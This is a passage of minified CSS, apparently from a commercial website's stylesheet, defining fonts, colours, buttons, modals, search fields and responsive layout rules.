Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-block-end:16px;padding-block-start:16px;padding-inline-end:32px;padding-inline-start:32px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.f1kjjj0l:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.f1kjjj0l:focus-visible{outline:2px solid #16273C;outline-offset:2px}.f1kjjj0l:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fffj9t0{display:flex;flex-direction:column;gap:8px;margin-block-start:16px}.f66et4g{display:flex;flex-direction:row;flex-wrap:wrap;gap:12px;justify-content:flex-start}.f15icpmy{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.ftah6vl{background:#ffffff;border:1px solid #7E7C76;border-radius:100px;color:#242620;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding-block-end:8px;padding-block-start:8px;padding-inline-end:16px;padding-inline-start:16px}.ftah6vl:hover{border-color:#22354C}.ftah6vl:active{border-color:#41403B}.ftah6vl:focus{outline:2px solid #41403B;outline-offset:-2px}.ftah6vl:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fezgikp{color:inherit;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;text-decoration:inherit;width:100%}.fezgikp:visited{color:inherit;text-decoration:inherit}.fezgikp:hover, .fezgikp:active, .fezgikp:focus, .fezgikp:hover:visited, .fezgikp:active:visited, .fezgikp:focus:visited{background-color:#2C415A;color:white;outline:0;text-decoration:inherit}.f3rzpq{background-color:#fff;left:0;padding:4px;position:absolute;right:0;top:0;z-index:9999}.fokmqht{max-height:320px!important;overflow-y:auto}.f4jixl9{border:1px solid #E2EAF7;height:21px;margin-right:8px;width:30px}.f1ve9rp8{left:0;position:absolute;right:0;top:100%;z-index:9999}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.f1toup2w{background:none;border:none;border-radius:2px;color:#397882;cursor:pointer;font:inherit;padding:0;text-decoration-line:underline}.f1toup2w:focus-visible{outline:2px solid #16273C;outline-offset:1px}.f1dhoxui{align-items:center;display:flex;flex-direction:column;grid-gap:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.f61og6o{align-items:center;align-self:stretch;background-color:#7E7C76;display:flex;height:1px;justify-content:center}.f10x0rhr{display:flex;gap:12px;justify-content:space-around}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.f1nw432c{margin-block-end:0px;margin-block-start:-16px;margin-inline-end:auto;margin-inline-start:auto}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.f1idy7ti{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f1idy7ti:link{color:#2c415a}.f1idy7ti:visited{color:#743d95}.f1idy7ti:hover, .f1idy7ti:active{color:#22354C}.f1idy7ti:focus-visible{color:#22354C;outline:2px solid #16273C;outline-offset:1px}.f1qnylde{padding-block-end:32px;padding-block-start:32px;padding-inline-end:24px;padding-inline-start:24px;text-align:center}@media (min-width: 768px){.f1qnylde{padding-block-end:56px;padding-block-start:56px}}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.f19muyyh{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.f19muyyh{padding-block-start:32px}}@media (min-width: 768px){.f19muyyh{padding-block-start:56px}}@media (max-width: 767px){.f9cijp0{padding-block-end:32px;padding-block-start:32px}}@media (min-width: 768px){.f9cijp0{padding-block-end:56px;padding-block-start:56px}}.f1na52gb{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1na52gb{padding-block-start:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.f1de074t{padding-block-end:4px}@media (min-width: 768px){.f1de074t{padding-block-end:56px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f1at8f6n{padding-block-end:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.fm0v9gg .caribou-highlight-text{color:#73B6C0}.fvy2k1n{margin-block-start:12px}.fvy2k1n > div{justify-content:center}.f8pvyuh{padding:0;text-align:center}.f17totc8{display:inline-block;margin-block-end:8px;margin-block-start:8px;margin-inline-end:16px;margin-inline-start:16px}.fwbou7h{margin-block-end:20px}.fswzyrj{display:block;height:60px;max-height:100%;max-width:100%;object-fit:contain;width:auto}.f1v6r77f{border-radius:4% / 13%;display:block}.f1v6r77f:focus-visible{outline:2px solid #ffffff;outline-offset:2px}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fthuhc4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fthuhc4{padding-block-end:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.fkhy4et{display:flex;height:100px;justify-content:center}.f8ebctg{height:auto;margin:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}@media (max-width: 767px){.f8ebctg{width:200px}}.f4ae4hw{align-self:center;display:flex}.f1fkgsmf{row-gap:32px}.f1dnrvk{width:1px}.f17j6022{opacity:0;transition:all .5s ease-in-out}.f1icoyh3{align-items:center;display:flex;margin-left:8px}.fzyc0t4{display:inline-block;margin-top:32px}.fabr03x{display:flex;justify-content:center;position:relative}@media (max-width: 991px){.fabr03x{display:none}}.f1d3hqnt{background-color:#fff;max-height:483px;max-width:900px;overflow-y:scroll;padding:16px;position:absolute;top:5px;width:calc(65vw);z-index:9999}@media (min-width: 992px){.flbcuwb{display:none}}.fo145yt{align-items:center;cursor:pointer;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";justify-content:space-between;width:100%}.f1xvztl6{background-color:#fff;color:#19293a}.f1l0fb2y{background-color:#f3f4f7;color:#19293a}.f1qxenz8{background-color:#22578e;color:#fff}.f17xmls8{background-color:#212e61;color:#fff}.fk8icq2{background-color:transparent;background-image:linear-gradient(211deg, #226ba4, #212e61);color:#fff}.fq1pig1{background-color:transparent;background-image:linear-gradient(140.43deg, #111731 0%, #1F274B 24.39%, #202C63 62.59%, #1F5690 100%);color:#fff}@media (min-width: 992px){.fq1pig1{background-image:linear-gradient(133.97deg, #111731 0%, #1F274B 16.91%, #202C63 50.03%, #1F5690 100%)}}.f8o51i0{background-color:#FFECD6;color:#19293a}.fmdb8kn{background-color:#D2E9ED;color:#19293a}.fnrq16o{min-height:100%;width:100%}.f1n0h750{align-items:center;background-color:rgba(33, 46, 97, 0.5);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;transition:opacity 200ms ease-in-out;z-index:99}.f3yl9q6{opacity:1;visibility:visible}.f5z7vvf{opacity:0;visibility:hidden}.fofyb9g{-webkit-overflow-scrolling:touch;overflow-y:scroll}.f15w3cmo{bottom:0;height:auto;left:0;right:0;top:0}.f9o6tvi{bottom:0;height:auto;left:auto;max-width:576px;right:0;top:0;width:100%}@media (max-width: 575px){.ftk32wy{-webkit-overflow-scrolling:touch;bottom:0;height:auto;left:0;overflow-y:scroll;right:0;top:0}}@media (min-width: 576px){.ftk32wy{border-radius:4px;top:50%}}@media (min-width: 576px){.f1utb4kk{transform:translateY(-50%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms}}@media (min-width: 576px){.f1p22u8k{transform:translateY(-250%);transition:opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms}}.f10xrriu{background-color:white;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;position:absolute}.fh27irt{background:transparent;border:none;border-radius:5px;color:#425263;cursor:pointer;font-size:18px;line-height:1.4;padding-bottom:8px;padding-left:8px;padding-right:8px;padding-top:8px;position:absolute;right:16px;text-align:center;top:8px;z-index:2}.fh27irt:hover, .fh27irt:focus, .fh27irt:active{outline:none;text-decoration:none}.f1wt0yvj{display:none}.f19q0gqy{border-radius:4px 4px 0 0;position:relative}.f19xccpf{background-image:url([data-uri]);background-position:16px center;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:4px 4px 0 0;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#212e61;font-size:16px;padding-bottom:16px;padding-left:44px;padding-top:16px;width:100%}.f19xccpf::placeholder{color:#425263}.f19xccpf:active, .f19xccpf:focus{outline:none}.f19xccpf:focus + label, .f19xccpf:not(.empty) + label{font-size:14px;inset-block-start:2px;transform:translateY(0)}.fdxflwu{padding-block-end:6px;padding-block-start:18px}.fzroxxw{display:flex;flex-direction:column;height:100%;justify-content:center;position:absolute;right:0;top:0}.f1l7xhro{cursor:pointer;padding:20px}.f1qvzgqi{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.f1flwiyt{color:#615F5A;font-size:16px;inset-block-start:50%;inset-inline-start:44px;pointer-events:none;position:absolute;transform:translateY(-50%);transition:font-size 0.2s, inset-block-start 0.2s, transform 0.2s}.f13l4mw6{background-color:#ffffff;border:none;border-radius:0 0 4px 4px;border-top:2px solid #d9e0e8;box-shadow:0 2px 8px 0 rgba(6, 25, 43, 0.15);color:#242620;list-style:none;margin:0;max-height:100%;padding:0;width:100%}.flor661{cursor:pointer;font-size:14px}.fym4ayx{box-shadow:0 1px 2px 0 rgba(0,0,0,0.2);height:21px;margin-right:12px;vertical-align:text-top;width:auto}.fqxt66n{background-color:#EEF3FE;border-left-color:white;border-left-style:solid;border-left-width:1px;border-right-color:white;border-right-style:solid;border-right-width:1px}.f1f1jgk7{background-color:#22354C;color:#ffffff}.f1f1jgk7 .coming-soon{background-color:rgba(255, 255, 255, 0.1)}.f5r4noa{color:#425263;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px}.f8pl4m3{border-bottom:0;border-color:#d9e0e8;border-style:solid;margin-left:16px;margin-right:16px}.f1eh9b6i{padding-bottom:64px;padding-top:64px}.f1eomzzm{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}.f1eomzzm ul{list-style-type:none;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0}.f1eomzzm li{border-bottom-color:#7E7C76;border-bottom-style:solid;border-bottom-width:2px;display:flex;position:relative}.f1eomzzm li:last-of-type{border-bottom:none}@media (max-width: 767px){.f1eomzzm{font-size:16px;padding-top:32px}}@media (min-width: 768px){.f1eomzzm{font-size:18px}}.f347vxz{font-weight:600}.fddsvlq{align-items:center;display:flex}.flxbwq7{align-items:center;border:2px solid;border-radius:50%;color:#397882;display:flex;font-weight:700;justify-content:center;margin-bottom:16px;margin-left:4px;margin-right:32px;margin-top:16px}@media (max-width: 767px){.flxbwq7{height:30px;min-width:30px}}@media (min-width: 768px){.flxbwq7{height:40px;min-width:40px}}.foisr9l{height:0;padding-bottom:56.25%;position:relative}.foisr9l iframe{border:none;height:100%;left:0;position:absolute;top:0;width:100%}.favumex{padding-bottom:32px;padding-top:64px}.fzhxk8m{display:flex;flex-direction:column;padding-bottom:32px;text-align:center}.f1dxws6o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1dxws6o{font-size:19px}}@media (min-width: 768px){.f1dxws6o{font-size:22px}}.f155qhd1{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;margin-top:16px}@media (max-width: 767px){.f155qhd1{font-size:16px}}@media (min-width: 768px){.f155qhd1{font-size:18px}}.f1uoprpl{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;width:100%}.f1uoprpl > div{max-width:100%;width:100%}@media (min-width: 768px){.f1uoprpl{flex-direction:row}}@media (min-width: 768px){.ffraszj{flex-direction:row;margin-top:16px}}@media (max-width: 767px){.ffraszj{margin-top:8px}}.fqmjoz5{align-items:center;display:flex;flex-direction:column;margin-bottom:0;margin-top:0;text-align:center}@media (max-width: 767px){.fqmjoz5{margin-bottom:32px}}@media (min-width: 768px){.fqmjoz5{margin-bottom:40px}}.fzmbzsa{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fzmbzsa{font-size:33px}}@media (min-width: 768px){.fzmbzsa{font-size:44px}}.f1slcg9y{color:#fff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f1slcg9y{font-size:28px}}@media (min-width: 768px){.f1slcg9y{font-size:35px}}.f14jz2yj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:0;margin-top:8px}@media (max-width: 767px){.f14jz2yj{font-size:19px}}@media (min-width: 768px){.f14jz2yj{font-size:22px}}.fbdpfqy{padding-bottom:32px;padding-top:32px}.fqwitjv{padding-bottom:64px;padding-top:64px}@media (max-width: 767px){.fqwitjv{padding-bottom:32px;padding-top:32px}}.f1whcvza{margin:0;padding:0;text-align:center}.f1yyh4r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;margin-top:16px;padding:0;text-align:center}@media (max-width: 767px){.f1yyh4r6{font-size:19px}}@media (min-width: 768px){.f1yyh4r6{font-size:22px}}.f1mzqtc{list-style:none;margin-bottom:0}.f6jmclu{border-bottom:1px solid;border-color:#A6BBDA;padding-bottom:24px;padding-top:24px}.f6jmclu summary::-webkit-details-marker,.f6jmclu .details-open-icon,.f6jmclu[open] .details-closed-icon{display:none}.f6jmclu summary::-moz-list-bullet{font-size:0}.f6jmclu .details-closed-icon,.f6jmclu[open] .details-open-icon{display:inline-block}.f6jmclu > .body{max-height:0;overflow:hidden;transition:max-height 0.2s ease-out}.f6jmclu[open] > .body{max-height:500px}.f1h6j0e6{align-content:center;display:flex;flex-direction:column;margin-left:24px}.f1v2i8li{align-content:center;border-radius:4px;cursor:pointer;display:flex;margin-left:24px}.f1v2i8li:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fuq0n00{cursor:pointer;padding-right:32px;padding-top:4px}.fhpzdr8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:0;padding-bottom:4px;padding-top:4px}.fhpzdr8:hover{cursor:pointer}@media (max-width: 767px){.fhpzdr8{font-size:19px}}@media (min-width: 768px){.fhpzdr8{font-size:22px}}.fj00s3t{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px;margin-top:8px}@media (max-width: 767px){.fj00s3t{font-size:16px}}@media (min-width: 768px){.fj00s3t{font-size:18px}}.faepbgc{display:inline-block;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:16px;margin-left:50px}@media (max-width: 767px){.faepbgc{font-size:16px}}@media (min-width: 768px){.faepbgc{font-size:18px}}@media (max-width: 767px){.f1eny11w{padding-bottom:32px;padding-top:32px}}@media (min-width: 768px){.f1eny11w{padding-bottom:64px;padding-top:64px}}.f1bbiifv{text-align:center}@media (max-width: 767px){.f1bbiifv{margin-bottom:32px}}@media (min-width: 768px){.f1bbiifv{margin-bottom:64px}}.fc4zu15{font-size:14px}.f1p7b6xn{text-align:center}@media (max-width: 767px){.f1p7b6xn{margin-top:32px}}@media (min-width: 768px){.f1p7b6xn{margin-top:64px}}.fbajtjp{padding-left:16px;padding-right:16px}@media (max-width: 575px){.fbajtjp{padding-left:0;padding-right:0}}@media (max-width: 767px){.fbajtjp{max-width:100%}}.f199pr71{grid-row-gap:32px;justify-content:center;list-style:none;margin-bottom:0;padding:0}@media (max-width: 767px){.f199pr71{align-items:center;flex-direction:column}}.f1q6y2mb{border-radius:50px;display:flex;flex-direction:column;height:100%;overflow:hidden}.f1q6y2mb:focus-within{outline:2px solid #ffffff;outline-offset:2px}@media (max-width: 575px){.f1q6y2mb{border-radius:0}}.f1oknjop{height:320px;object-fit:cover;width:100%}@media (max-width: 575px){.f1oknjop{border-radius:8px}}.f938v8t{border:1px solid #A6BBDA;border-radius:0 0 50px 50px;flex-grow:1;padding-bottom:32px;padding-left:32px;padding-right:32px;padding-top:32px}@media (max-width: 575px){.f938v8t{border:none;border-radius:0}}.fokj9v6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.fokj9v6{font-size:19px}}@media (min-width: 768px){.fokj9v6{font-size:22px}}.fhhrte7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.fhhrte7{font-size:16px}}@media (min-width: 768px){.fhhrte7{font-size:18px}}.f160osj5{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin-bottom:8px}@media (max-width: 767px){.f160osj5{font-size:19px}}@media (min-width: 768px){.f160osj5{font-size:22px}}.f1xh0ps6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:24px}@media (max-width: 767px){.f1xh0ps6{font-size:13px}}@media (min-width: 768px){.f1xh0ps6{font-size:14px}}.f1capaq5:focus-visible, .f1capaq5:focus{outline:none}@media (max-width: 575px){.f1capaq5{margin-bottom:24px}}.f2hia57{border-radius:2px;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI 